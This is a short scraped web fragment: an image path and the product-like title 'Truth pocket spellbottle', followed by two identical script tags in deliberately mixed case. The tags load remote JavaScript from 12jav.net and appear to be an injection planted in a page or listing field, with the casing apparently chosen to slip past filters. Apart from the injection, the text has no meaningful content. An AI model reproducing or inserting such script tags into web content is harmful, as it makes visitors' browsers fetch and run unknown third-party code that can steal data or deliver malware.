 Truth pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>